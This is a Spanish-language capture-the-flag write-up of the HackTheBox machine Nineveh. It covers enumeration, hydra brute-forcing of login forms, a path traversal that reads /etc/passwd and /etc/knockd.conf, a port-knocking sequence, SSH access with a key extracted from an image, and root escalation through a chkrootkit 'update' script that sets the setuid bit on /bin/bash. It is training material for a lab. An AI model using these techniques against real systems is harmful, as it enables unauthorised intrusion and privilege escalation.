Nineveh - WriteUp
🎯 Machine Info
ENUMERACIÓN
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# Nmap 7.94SVN scan initiated Mon Feb 5 17:50:58 2024 as: nmap -sCV -p 80,443 --stylesheet=https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/stable/nmap-bootstra
p.xsl -oN targeted -oX targetedXML 10.129.229.157
Nmap scan report for 10.129.229.157
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1

| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 5 17:51:17 2024 -- 1 IP address (1 host up) scanned in 18.67 seconds
HTTPS
Nos bajamos la imagen y le echamos un vistazo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ wget https://nineveh.htb/ninevehForAll.png --no-check-certificate
--2024-02-05 17:58:47-- https://nineveh.htb/ninevehForAll.png
Resolving nineveh.htb (nineveh.htb)... 10.129.229.157
Connecting to nineveh.htb (nineveh.htb)|10.129.229.157|:443... connected.
WARNING: The certificate of ‘nineveh.htb’ is not trusted.
WARNING: The certificate of ‘nineveh.htb’ doesnt have a known issuer.
WARNING: The certificate of ‘nineveh.htb’ has expired.
The certificate has expired
HTTP request sent, awaiting response... 200 OK
Length: 560852 (548K) [image/png]
Saving to: ninevehForAll.png
ninevehForAll.png 100%[=================================================================================================>] 547.71K 2.01MB/s in 0.3s
2024-02-05 17:58:47 (2.01 MB/s) - ‘ninevehForAll.png’ saved [560852/560852]
Examinamos la imagen a detalle:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ exiftool ninevehForAll.png
ExifTool Version Number : 12.70
File Name : ninevehForAll.png
Directory : .
File Size : 561 kB
File Modification Date/Time : 2017:07:03 01:50:02+02:00
File Access Date/Time : 2024:02:05 17:58:47+01:00
File Inode Change Date/Time : 2024:02:05 17:58:47+01:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 1336
Image Height : 508
Bit Depth : 8
Color Type : RGB
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Significant Bits : 8 8 8
Software : Shutter
Image Size : 1336x508
Megapixels : 0.679
FUZZING HTTP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ gobuster dir -u http://nineveh.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 200 -k --no-error --add-slash
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://nineveh.htb
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/department/ (Status: 200) [Size: 68]
/icons/ (Status: 403) [Size: 292]
/server-status/ (Status: 403) [Size: 300]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================

Es vulnerable a la enumeración de usuarios. Comprobamos que admin existe por lo que realizaremos un ataque de diccionario con hydra:
1
hydra -l admin -P /usr/share/wordlists/rockyou.txt -I 10.129.229.157 http-post-form "//department/login.php:username=admin&password=^PASS^:Invalid Password"
1
admin:1q2w3e4r5t
Intentamos hacer un path traversal.
1
http://nineveh.htb/department/manage.php?notes=/ninevehNotes/../../../../../etc/passwd
Probamos las principales rutas hasta que hacemos un descubrimiento:
1
2
3
4
5
6
/etc/passwd
/etc/os-release
/etc/knockd.conf
/proc/net/tcp
/proc/net/fib_trie
/proc/sched_debug
En el archivo /proc/sched_debug vemos que tiene el servicio knockd. Eso significa que tiene un puerto que se activa con knocking en la secuencia de puertos correcta.
Para ello revisamos el archivo /etc/knockd.conf que contiene lo siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[options]
logfile = /var/log/knockd.log
interface = ens160
[openSSH]
sequence = 571, 290, 911
seq_timeout = 5
start_command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 911,290,571
seq_timeout = 5
start_command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn

Una vez sabemos la secuencia nos disponemos a abrir el puerto 22 SSH:
1
2
3
$ knock 10.129.229.157 571:tcp 290:tcp 911:tcp
...
$ ssh amrois@10.129.229.157
Pero necesitamos un archivo de clave pública para poder entrar.
FUZZING HTTPS:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ gobuster dir -u https://nineveh.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 200 -k --no-error --add-slash -x php,txt,html,png
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://nineveh.htb
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: png,php,txt,html
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html/ (Status: 403) [Size: 293]
/.php/ (Status: 403) [Size: 292]
/icons/ (Status: 403) [Size: 293]
/db/ (Status: 200) [Size: 11430]
/.php/ (Status: 403) [Size: 292]
/.html/ (Status: 403) [Size: 293]
/server-status/ (Status: 403) [Size: 301]
/secure_notes/ (Status: 200) [Size: 71]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================

Vamos a ver qué hay en la ruta /db/:
1
Warning: rand() expects parameter 2 to be integer, float given in /var/www/ssl/db/index.php on line 114

Podemos introducir un password. Si no lo encontramos intentaremos romperlo con hydra
1
$ hydra -l "" -P /usr/share/wordlists/rockyou.txt -I nineveh.htb https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password." -s 443
Probamos la contraseña password123
Podemos intentar de crear un PHP o archivo PHP malicioso que nos envíe una Reverse Shell pero antes vamos a ver lo que hay en la otra ruta encontrado con el fuzzing…

Vamos a ver qué hay en la ruta /secure_notes/

Nos descargamos la imagen y al pasarle un strings vemos esto…
Tenemos una clave privada!

Lo copiamos, lo metemos en un archivo que llamaremos id_rsa, le damos permisos 600 y probamos otra vez de conectarnos por SSH de nuevo.
1
$ ssh -i id_rsa amrois@10.129.229.157
Y pa dentro!!!

Nos subimos linpeas y pspy como siempre y empezamos la enumeración.

Con pspy vemos que se ejecuta todo el rato
Vamos a ver la vulnerabilidad
https://www.exploit-db.com/exploits/33899
El exploit consiste en crear un archivo con permisos de ejecución y llamarlo update, lo que pongamos ahí se ejecutará como root.
Creamos el archivo update con el siguiente contenido.
1
2
#!/bin/bash
chmod u+s /bin/bash
Esperamos…
PWNED!!!!
Última actualización: 2025-06-13
Autor: A. Lorente
Licencia: Creative Commons BY-NC-SA 4.0